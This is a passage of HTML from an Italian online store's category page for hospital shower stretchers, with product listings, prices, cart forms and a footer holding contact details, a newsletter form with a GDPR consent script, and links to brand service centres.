              
            <ul class="product-flags">
                            </ul>
            
        </div>

        <div class="ttproduct-desc col-xs-7 col-sm-7 col-md-9">
            <div class="product-description">
                <h5 class="cat-name">barella-doccia</h5>

                                 <span class="h3 product-title"><a href="https://bbservicestore.com/sanitaria/bagno/barella-doccia/barella-doccia-idraulica-pediatrica.html">BARELLA DOCCIA IDRAULICA PEDIATRICA</a></span>
                   
<div class="product-list-reviews" data-id="2359" data-url="https://bbservicestore.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>
  
                <div class="product-desc-short">BARELLA DOCCIA IDRAULICA PEDIATRICA</div>
                                  <div class="product-price-and-shipping">
                    <span class="price">3.156,00 €</span>
                     
                    <span class="sr-only">Prezzo</span>
                     
                </div>
                 

                <div class="highlighted-informations no-variants hidden-sm-down">
                      
                </div>
            </div>
            <div class="ttproducthover">
                <div class="tt-button-container">
                    <div class="product-add-to-cart">
			<form action="https://bbservicestore.com/carrello" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="2359" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="b32e7114ba96910abf00ff511642ae80" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
										<button class="add-to-cart btn" data-button-action="add-to-cart" title="Aggiungi" >
					<i class='material-icons-outlined add_to_cart_icon'>shopping_cart</i>
					Aggiungi
				</button>
									</form>
	</div>

                </div>

                    <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_2359" href="#"  data-dismiss="modal" data-rel="2359" title="Aggiungi alla lista dei desideri" onclick="WishlistCart('wishlist_block_list', 'add', '2359', '0', 1); return false;">
			<i class='material-icons'>favorite_border</i>
            <span>Aggiungi alla lista dei desideri</span>
        </a>
    </div>
 <div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="2359" data-dismiss="modal" title="Aggiungi per confrontare">
		<i class="material-icons compare_icon">equalizer</i>
		<span>Aggiungi per confrontare</span>
	</a>
</div>

                <div class="quick-view-block">
                    
                    <a href="#" class="quick-view btn" data-link-action="quickview" title="Visualizzazione rapida">
                        <i class="material-icons-outlined">visibility</i>
                    </a>
                    
                </div>
            </div>
        </div>
    </div>
</article>

			  
					</div>
		<div class="tab-pane" id="tab-shortview" role="tabpanel">
						  
				
<article
    id="product-2356"
    class="product-miniature js-product-miniature product-sort col-xs-12"
    data-id-product="2356"
    data-id="product-2356"
    data-id-product="2356"
    data-id-product-attribute="0"
>
    <div class="thumbnail-container  hover-image">
        <div class="ttproduct-image col-lg-3 col-xs-4 col-sm-4 col-md-3">
                         <a href="https://bbservicestore.com/sanitaria/bagno/barella-doccia/barella-doccia-elettrica.html" class="thumbnail product-thumbnail">
                <img
                    class="ttproduct-img1"
                    src="https://bbservicestore.com/40871-home_default/barella-doccia-elettrica.jpg"
                    alt="BARELLA DOCCIA ELETTRICA"
                    data-full-size-image-url="https://bbservicestore.com/40871-large_default/barella-doccia-elettrica.jpg"
                    width="285"
                    height="371"
                    loading="lazy"
                />
                                <div class="loader"></div>
                 	<img class="second_image img-responsive" src="https://bbservicestore.com/40872-home_default/barella-doccia-elettrica.jpg" data-full-size-image-url="https://bbservicestore.com/40872-large_default/barella-doccia-elettrica.jpg" alt="" width="222" height="289" loading="lazy"/>

            </a>
              
            <ul class="product-flags">
                            </ul>
            
        </div>

        <div class="ttproduct-desc col-lg-9 col-xs-8 col-sm-8 col-md-9">
            <div class="product-description col-xs-12 col-sm-12 col-md-7">
                <h5 class="cat-name">barella-doccia</h5>

                                 <span class="h3 product-title"><a href="https://bbservicestore.com/sanitaria/bagno/barella-doccia/barella-doccia-elettrica.html">BARELLA DOCCIA ELETTRICA</a></span>
                   
<div class="product-list-reviews" data-id="2356" data-url="https://bbservicestore.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>
  
                <div class="product-desc-short">BARELLA DOCCIA ELETTRICA</div>
                
                <div class="highlighted-informations no-variants hidden-sm-down">
                      
                </div>
            </div>
                         <div class="product-price-and-shipping col-sm-12 col-xs-12 col-md-2">
                <span class="price">3.234,00 €</span>
                 
                <span class="sr-only">Prezzo</span>
                 
            </div>
             

            <div class="ttproducthover col-sm-12 col-xs-12 col-md-3">
                <div class="tt-button-container">
                    <div class="product-add-to-cart">
			<form action="https://bbservicestore.com/carrello" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="2356" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="b32e7114ba96910abf00ff511642ae80" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
										<button class="add-to-cart btn" data-button-action="add-to-cart" title="Aggiungi" >
					<i class='material-icons-outlined add_to_cart_icon'>shopping_cart</i>
					Aggiungi
				</button>
									</form>
	</div>

                </div>
                    <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_2356" href="#"  data-dismiss="modal" data-rel="2356" title="Aggiungi alla lista dei desideri" onclick="WishlistCart('wishlist_block_list', 'add', '2356', '0', 1); return false;">
			<i class='material-icons'>favorite_border</i>
            <span>Aggiungi alla lista dei desideri</span>
        </a>
    </div>
 <div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="2356" data-dismiss="modal" title="Aggiungi per confrontare">
		<i class="material-icons compare_icon">equalizer</i>
		<span>Aggiungi per confrontare</span>
	</a>
</div>

                <div class="quick-view-block">
                    
                    <a href="#" class="quick-view btn" data-link-action="quickview" title="Visualizzazione rapida">
                        <i class="material-icons-outlined">visibility</i>
                    </a>
                    
                </div>
            </div>
        </div>
    </div>
</article>
			  
						  
				
<article
    id="product-2357"
    class="product-miniature js-product-miniature product-sort col-xs-12"
    data-id-product="2357"
    data-id="product-2357"
    data-id-product="2357"
    data-id-product-attribute="0"
>
    <div class="thumbnail-container  hover-image">
        <div class="ttproduct-image col-lg-3 col-xs-4 col-sm-4 col-md-3">
                         <a href="https://bbservicestore.com/sanitaria/bagno/barella-doccia/barella-doccia-elettrica-bariatrica.html" class="thumbnail product-thumbnail">
                <img
                    class="ttproduct-img1"
                    src="https://bbservicestore.com/40874-home_default/barella-doccia-elettrica-bariatrica.jpg"
                    alt="BARELLA DOCCIA ELETTRICA..."
                    data-full-size-image-url="https://bbservicestore.com/40874-large_default/barella-doccia-elettrica-bariatrica.jpg"
                    width="285"
                    height="371"
                    loading="lazy"
                />
                                <div class="loader"></div>
                 	<img class="second_image img-responsive" src="https://bbservicestore.com/40875-home_default/barella-doccia-elettrica-bariatrica.jpg" data-full-size-image-url="https://bbservicestore.com/40875-large_default/barella-doccia-elettrica-bariatrica.jpg" alt="" width="222" height="289" loading="lazy"/>

            </a>
              
            <ul class="product-flags">
                            </ul>
            
        </div>

        <div class="ttproduct-desc col-lg-9 col-xs-8 col-sm-8 col-md-9">
            <div class="product-description col-xs-12 col-sm-12 col-md-7">
                <h5 class="cat-name">barella-doccia</h5>

                                 <span class="h3 product-title"><a href="https://bbservicestore.com/sanitaria/bagno/barella-doccia/barella-doccia-elettrica-bariatrica.html">BARELLA DOCCIA ELETTRICA BARIATRICA</a></span>
                   
<div class="product-list-reviews" data-id="2357" data-url="https://bbservicestore.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>
  
                <div class="product-desc-short">BARELLA DOCCIA ELETTRICA BARIATRICA</div>
                
                <div class="highlighted-informations no-variants hidden-sm-down">
                      
                </div>
            </div>
                         <div class="product-price-and-shipping col-sm-12 col-xs-12 col-md-2">
                <span class="price">6.097,00 €</span>
                 
                <span class="sr-only">Prezzo</span>
                 
            </div>
             

            <div class="ttproducthover col-sm-12 col-xs-12 col-md-3">
                <div class="tt-button-container">
                    <div class="product-add-to-cart">
			<form action="https://bbservicestore.com/carrello" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="2357" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="b32e7114ba96910abf00ff511642ae80" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
										<button class="add-to-cart btn" data-button-action="add-to-cart" title="Aggiungi" >
					<i class='material-icons-outlined add_to_cart_icon'>shopping_cart</i>
					Aggiungi
				</button>
									</form>
	</div>

                </div>
                    <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_2357" href="#"  data-dismiss="modal" data-rel="2357" title="Aggiungi alla lista dei desideri" onclick="WishlistCart('wishlist_block_list', 'add', '2357', '0', 1); return false;">
			<i class='material-icons'>favorite_border</i>
            <span>Aggiungi alla lista dei desideri</span>
        </a>
    </div>
 <div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="2357" data-dismiss="modal" title="Aggiungi per confrontare">
		<i class="material-icons compare_icon">equalizer</i>
		<span>Aggiungi per confrontare</span>
	</a>
</div>

                <div class="quick-view-block">
                    
                    <a href="#" class="quick-view btn" data-link-action="quickview" title="Visualizzazione rapida">
                        <i class="material-icons-outlined">visibility</i>
                    </a>
                    
                </div>
            </div>
        </div>
    </div>
</article>
			  
						  
				
<article
    id="product-2358"
    class="product-miniature js-product-miniature product-sort col-xs-12"
    data-id-product="2358"
    data-id="product-2358"
    data-id-product="2358"
    data-id-product-attribute="0"
>
    <div class="thumbnail-container  hover-image">
        <div class="ttproduct-image col-lg-3 col-xs-4 col-sm-4 col-md-3">
                         <a href="https://bbservicestore.com/sanitaria/bagno/barella-doccia/barella-doccia-idraulica.html" class="thumbnail product-thumbnail">
                <img
                    class="ttproduct-img1"
                    src="https://bbservicestore.com/40876-home_default/barella-doccia-idraulica.jpg"
                    alt="BARELLA DOCCIA IDRAULICA"
                    data-full-size-image-url="https://bbservicestore.com/40876-large_default/barella-doccia-idraulica.jpg"
                    width="285"
                    height="371"
                    loading="lazy"
                />
                                <div class="loader"></div>
                 	<img class="second_image img-responsive" src="https://bbservicestore.com/40877-home_default/barella-doccia-idraulica.jpg" data-full-size-image-url="https://bbservicestore.com/40877-large_default/barella-doccia-idraulica.jpg" alt="" width="222" height="289" loading="lazy"/>

            </a>
              
            <ul class="product-flags">
                            </ul>
            
        </div>

        <div class="ttproduct-desc col-lg-9 col-xs-8 col-sm-8 col-md-9">
            <div class="product-description col-xs-12 col-sm-12 col-md-7">
                <h5 class="cat-name">barella-doccia</h5>

                                 <span class="h3 product-title"><a href="https://bbservicestore.com/sanitaria/bagno/barella-doccia/barella-doccia-idraulica.html">BARELLA DOCCIA IDRAULICA</a></span>
                   
<div class="product-list-reviews" data-id="2358" data-url="https://bbservicestore.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>
  
                <div class="product-desc-short">BARELLA DOCCIA IDRAULICA</div>
                
                <div class="highlighted-informations no-variants hidden-sm-down">
                      
                </div>
            </div>
                         <div class="product-price-and-shipping col-sm-12 col-xs-12 col-md-2">
                <span class="price">2.971,00 €</span>
                 
                <span class="sr-only">Prezzo</span>
                 
            </div>
             

            <div class="ttproducthover col-sm-12 col-xs-12 col-md-3">
                <div class="tt-button-container">
                    <div class="product-add-to-cart">
			<form action="https://bbservicestore.com/carrello" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="2358" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="b32e7114ba96910abf00ff511642ae80" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
										<button class="add-to-cart btn" data-button-action="add-to-cart" title="Aggiungi" >
					<i class='material-icons-outlined add_to_cart_icon'>shopping_cart</i>
					Aggiungi
				</button>
									</form>
	</div>

                </div>
                    <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_2358" href="#"  data-dismiss="modal" data-rel="2358" title="Aggiungi alla lista dei desideri" onclick="WishlistCart('wishlist_block_list', 'add', '2358', '0', 1); return false;">
			<i class='material-icons'>favorite_border</i>
            <span>Aggiungi alla lista dei desideri</span>
        </a>
    </div>
 <div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="2358" data-dismiss="modal" title="Aggiungi per confrontare">
		<i class="material-icons compare_icon">equalizer</i>
		<span>Aggiungi per confrontare</span>
	</a>
</div>

                <div class="quick-view-block">
                    
                    <a href="#" class="quick-view btn" data-link-action="quickview" title="Visualizzazione rapida">
                        <i class="material-icons-outlined">visibility</i>
                    </a>
                    
                </div>
            </div>
        </div>
    </div>
</article>
			  
						  
				
<article
    id="product-2359"
    class="product-miniature js-product-miniature product-sort col-xs-12"
    data-id-product="2359"
    data-id="product-2359"
    data-id-product="2359"
    data-id-product-attribute="0"
>
    <div class="thumbnail-container  hover-image">
        <div class="ttproduct-image col-lg-3 col-xs-4 col-sm-4 col-md-3">
                         <a href="https://bbservicestore.com/sanitaria/bagno/barella-doccia/barella-doccia-idraulica-pediatrica.html" class="thumbnail product-thumbnail">
                <img
                    class="ttproduct-img1"
                    src="https://bbservicestore.com/40879-home_default/barella-doccia-idraulica-pediatrica.jpg"
                    alt="BARELLA DOCCIA IDRAULICA..."
                    data-full-size-image-url="https://bbservicestore.com/40879-large_default/barella-doccia-idraulica-pediatrica.jpg"
                    width="285"
                    height="371"
                    loading="lazy"
                />
                                <div class="loader"></div>
                 	<img class="second_image img-responsive" src="https://bbservicestore.com/40880-home_default/barella-doccia-idraulica-pediatrica.jpg" data-full-size-image-url="https://bbservicestore.com/40880-large_default/barella-doccia-idraulica-pediatrica.jpg" alt="" width="222" height="289" loading="lazy"/>

            </a>
              
            <ul class="product-flags">
                            </ul>
            
        </div>

        <div class="ttproduct-desc col-lg-9 col-xs-8 col-sm-8 col-md-9">
            <div class="product-description col-xs-12 col-sm-12 col-md-7">
                <h5 class="cat-name">barella-doccia</h5>

                                 <span class="h3 product-title"><a href="https://bbservicestore.com/sanitaria/bagno/barella-doccia/barella-doccia-idraulica-pediatrica.html">BARELLA DOCCIA IDRAULICA PEDIATRICA</a></span>
                   
<div class="product-list-reviews" data-id="2359" data-url="https://bbservicestore.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>
  
                <div class="product-desc-short">BARELLA DOCCIA IDRAULICA PEDIATRICA</div>
                
                <div class="highlighted-informations no-variants hidden-sm-down">
                      
                </div>
            </div>
                         <div class="product-price-and-shipping col-sm-12 col-xs-12 col-md-2">
                <span class="price">3.156,00 €</span>
                 
                <span class="sr-only">Prezzo</span>
                 
            </div>
             

            <div class="ttproducthover col-sm-12 col-xs-12 col-md-3">
                <div class="tt-button-container">
                    <div class="product-add-to-cart">
			<form action="https://bbservicestore.com/carrello" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="2359" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="b32e7114ba96910abf00ff511642ae80" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
										<button class="add-to-cart btn" data-button-action="add-to-cart" title="Aggiungi" >
					<i class='material-icons-outlined add_to_cart_icon'>shopping_cart</i>
					Aggiungi
				</button>
									</form>
	</div>

                </div>
                    <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_2359" href="#"  data-dismiss="modal" data-rel="2359" title="Aggiungi alla lista dei desideri" onclick="WishlistCart('wishlist_block_list', 'add', '2359', '0', 1); return false;">
			<i class='material-icons'>favorite_border</i>
            <span>Aggiungi alla lista dei desideri</span>
        </a>
    </div>
 <div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="2359" data-dismiss="modal" title="Aggiungi per confrontare">
		<i class="material-icons compare_icon">equalizer</i>
		<span>Aggiungi per confrontare</span>
	</a>
</div>

                <div class="quick-view-block">
                    
                    <a href="#" class="quick-view btn" data-link-action="quickview" title="Visualizzazione rapida">
                        <i class="material-icons-outlined">visibility</i>
                    </a>
                    
                </div>
            </div>
        </div>
    </div>
</article>
			  
					</div>
	</div>
  </div>
  
    <nav class="pagination">
  <div class="col-md-4 pagination-left">
    
      Mostrando 1-4 di  4 prodotto(i)
    
  </div>

  <div class="col-md-6 pr-0 pagination-right">
    
         
  </div>

</nav>
  

  <div class="hidden-md-up text-xsright up">
    <a href="#header" class="btn btn-secondary">
      Torna in cima
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


          
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
           <div class="footer-top">
<div class="container">
  <div class="row">
    
      <div class="col-md-12 links link-list">
  <div class="row">
    </div>
</div>

    
  </div>
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        
  <div class="block-social links col-lg-3 col-md-3 col-sm-12">
  <span class="h3 text-uppercase">Connect to US</span>
    <div  class="title clearfix hidden-md-up" data-toggle="collapse" data-target="#social-footer">
	<span class="h3 text-uppercase">Connect to US</span>
	<span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
	</span>
  </div>
    <ul id="social-footer" class="collapse">
		<div class="ttsocial-desc">Explore our social media channels to read about Stores latest insights.</div>
              <li class="facebook"><a href="https://it-it.facebook.com/bbservicestore/" target="_blank" rel="noopener noreferrer"><p>Facebook</p></a></li>
              <li class="instagram"><a href="https://www.instagram.com/bbservice_piscine/" target="_blank" rel="noopener noreferrer"><p>Instagram</p></a></li>
          </ul>
  </div>


<div class="block-contact contact-rich col-md-3 links">
<h3 class="hidden-sm-down">Informazione magazzino</h3>
	<div  class="title clearfix hidden-md-up" data-toggle="collapse" data-target="#contact-footer">
  	<span class="h3 block-contact-title">Informazione magazzino</span>
	 <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
	</span>
  </div>
    <ul id="contact-footer" class="collapse">
	  <li class="block">
		<div class="icon"><i class="material-icons">&#xE55F;</i></div>
		  <div class="data">BBSERVICE STORE<br />Viale Galileo Galilei 23Q<br />54033 Carrara<br />Massa<br />Italia</div>
		  </li>
		  <li class="block">
		<div class="data">
	  	       <a href="tel:0585 1886116"> <div class="icon"><i class="material-icons">&#xE0CD;</i></div>
                <span class="title">Chiamaci:</span> <span>0585 1886116</span></a>
	  </div>
	  </li>
	  	  	  	  <li class="block">
		<div class="data">
	  		<div class="icon"><i class="material-icons">&#xE158;</i></div>
               <span class="title">Mandaci una email:</span>
        <script type="text/javascript">document.write(unescape('%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%69%6e%66%6f%40%62%62%73%65%72%76%69%63%65%73%74%6f%72%65%2e%63%6f%6d%22%20%3e%69%6e%66%6f%40%62%62%73%65%72%76%69%63%65%73%74%6f%72%65%2e%63%6f%6d%3c%2f%61%3e'))</script>
	  </div>
	  </li>
	  	  </ul>
</div>
<div id="newslatter" class="col-md-3 links">
<h3 class="hidden-sm-down text-uppercase">Newsletter</h3>
<div  class="title clearfix hidden-md-up" data-toggle="collapse" data-target="#block_content">
	<span class="h3">Newsletter</span>
		<span class="float-xs-right">
			  <span class="navbar-toggler collapse-icons">
				<i class="material-icons add">&#xE313;</i>
				<i class="material-icons remove">&#xE316;</i>
			  </span>
		</span>
	</div>

    <div id="block_content" class="collapse">
		<div class="tt-desc">Iscriviti per rimanere aggiornato!</div>
      <form action="https://bbservicestore.com/#footer" method="post">
          <div class="ttinput_newsletter">
		  	<div class="input-wrapper">
              <input
				  name="email"
				  type="email"
				  value=""
				  placeholder="Il tuo indirizzo email"
				  aria-labelledby="block-newsletter-label"
				>
            </div>
            <input
              class="btn btn-primary float-xs-right hidden-xs-down"
              name="submitNewsletter"
              type="submit"
              value="Iscriviti Ora"
            >
            <input
              class="btn btn-primary float-xs-right hidden-sm-up"
              name="submitNewsletter"
              type="submit"
              value="ok"
            >
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12 msg">
                              <p class="newsletter-desc">Puoi annullare l&#039;iscrizione in ogni momenti. A questo scopo, cerca le info di contatto nelle note legali.</p>
                            			  
			  			 
    <div class="gdpr_consent gdpr_module_22">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_22" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_22">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Accetto le condizioni generali e la politica di riservatezza</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://bbservicestore.com/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "925526a13c82202ca8b80db17aa24c062c7e0cbb";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "22";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


		             </div>
      </form>
  </div>
</div>
<div id="block_myaccount_infos" class="col-md-3 links">
  <h3 class="myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://bbservicestore.com/account" rel="nofollow">
      Il tuo account
    </a>
  </h3>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Il tuo account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://bbservicestore.com/dati-personali" title="Informazioni personali" rel="nofollow">
            Informazioni personali
          </a>
        </li>
            <li>
          <a href="https://bbservicestore.com/cronologia-ordini" title="Ordini" rel="nofollow">
            Ordini
          </a>
        </li>
            <li>
          <a href="https://bbservicestore.com/buono-ordine" title="Note di credito" rel="nofollow">
            Note di credito
          </a>
        </li>
            <li>
          <a href="https://bbservicestore.com/indirizzi" title="Indirizzi" rel="nofollow">
            Indirizzi
          </a>
        </li>
            <li>
          <a href="https://bbservicestore.com/buoni-sconto" title="Buoni" rel="nofollow">
            Buoni
          </a>
        </li>
        
	</ul>
</div>
<div class="col-md-12 links link-list">
  <div class="row">
      <div class="col-md-6 wrapper">
      <h3 class="h3 hidden-sm-down">Prodotti</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_50702" data-toggle="collapse">
        <span class="h3">Prodotti</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_50702" class="collapse">
                  <li>
           <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://bbservicestore.com/offerte"
                title="Our special products"
                            >
              Offerte
            </a>
          </li>
                  <li>
           <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://bbservicestore.com/nuovi-prodotti"
                title="I nostri nuovi prodotti, gli ultimi arrivi"
                            >
              Nuovi prodotti
            </a>
          </li>
                  <li>
           <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://bbservicestore.com/piu-venduti"
                title="I nostri prodotti più venduti"
                            >
              Più venduti
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <h3 class="h3 hidden-sm-down">Assistenza</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_31740" data-toggle="collapse">
        <span class="h3">Assistenza</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_31740" class="collapse">
                  <li>
           <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://bbservicestore.com/spedizioni"
                title="I nostri termini e condizioni di spedizione"
                            >
              Spedizioni
            </a>
          </li>
                  <li>
           <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://bbservicestore.com/condizioni-di-vendita"
                title="I nostri termini e condizioni d&#039;uso"
                            >
              Condizioni di vendita
            </a>
          </li>
                  <li>
           <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://bbservicestore.com/chi-siamo"
                title="Scoprite chi siamo"
                            >
              Chi siamo
            </a>
          </li>
                  <li>
           <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://bbservicestore.com/pagamenti"
                title="Il nostro metodo di pagamento sicuro"
                            >
              Pagamenti
            </a>
          </li>
                  <li>
           <a
                id="link-cms-page-33-2"
                class="cms-page-link"
                href="https://bbservicestore.com/vendita-piscine"
                title=""
                            >
              Vendita Piscine
            </a>
          </li>
                  <li>
           <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://bbservicestore.com/contattaci"
                title="Si può usare il nostro modulo per contattarci"
                            >
              Contattaci
            </a>
          </li>
                  <li>
           <a
                id="link-static-page-my-account-2"
                class="cms-page-link"
                href="https://bbservicestore.com/account"
                title=""
                            >
              Il mio account
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <h3 class="h3 hidden-sm-down">Rivenditori ufficiali</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_13795" data-toggle="collapse">
        <span class="h3">Rivenditori ufficiali</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_13795" class="collapse">
                  <li>
           <a
                id="link-cms-page-6-5"
                class="cms-page-link"
                href="https://bbservicestore.com/centro-assistenza-airmec"
                title="BB Service è rivenditore autorizzato e convenzionato assistenza compressori e idropulitrici AIRMEC service srl"
                            >
              Centro assistenza Airmec
            </a>
          </li>
                  <li>
           <a
                id="link-cms-page-7-5"
                class="cms-page-link"
                href="https://bbservicestore.com/centro-assistenza-abb"
                title="BB Service è rivenditore autorizzato per i motori elettrici ABB, lavora da anni a stretto contatto con la struttura di ABB."
                            >
              Centro assistenza ABB
            </a>
          </li>
                  <li>
           <a
                id="link-cms-page-8-5"
                class="cms-page-link"
                href="https://bbservicestore.com/centro-assistenza-dreno"
                title="BB Service è rivenditore autorizzato Dreno pompe, ne sposa la stessa politica aziendale, mettendo al servizio del cliente la propria disponibilità e competenza."
                            >
              Centro assistenza Dreno
            </a>
          </li>
                  <li>
           <a
                id="link-cms-page-9-5"
                class="cms-page-link"
                href="https://bbservicestore.com/centro-assistenza-speroni"
                title="BB Service è rivenditore esclusivo di zona dei prodotti Speroni assicura ai suoi clienti  la solidità e l&#039;esperienza del marchio."
                            >
              Centro assistenza Speroni
            </a>
          </li>
                  <li>
           <a
                id="link-cms-page-11-5"
                class="cms-page-link"
                href="https://bbservicestore.com/pompe-pemo"
                title=""
                            >
              Pompe Pemo
            </a>
          </li>
                  <li>
           <a
                id="link-cms-page-12-5"
                class="cms-page-link"
                href="https://bbservicestore.com/centro-assistenza-grundfos"
                title=""
                            >
              Centro assistenza Grundfos
            </a>
          </li>
                  <li>
           <a
                id="link-cms-page-13-5"
                class="cms-page-link"
                href="https://bbservicestore.com/centro-assistenza-interpump"
                title="BB Service centro assistenza autorizzato per pompe ad alta pressione Interpump"
                            >
              Centro assistenza Interpump
            </a>
          </li>
                  <li>
           <a
                id="link-cms-page-14-5"
                class="cms-page-link"
                href="https://bbservicestore.com/piscine-laghetto"
                title="Le piscine Laghetto sono la scelta perfetta per creare un&#039;oasi outdoor lussuosa e sofisticata. Offriamo una vasta gamma di design moderni e classici per adattarsi a qualsiasi stile."
                            >
              Piscine Laghetto
            </a>
          </li>
                  <li>
           <a
                id="link-cms-page-36-5"
                class="cms-page-link"
                href="https://bbservicestore.com/rivenditore-ufficiale-motori-abb"
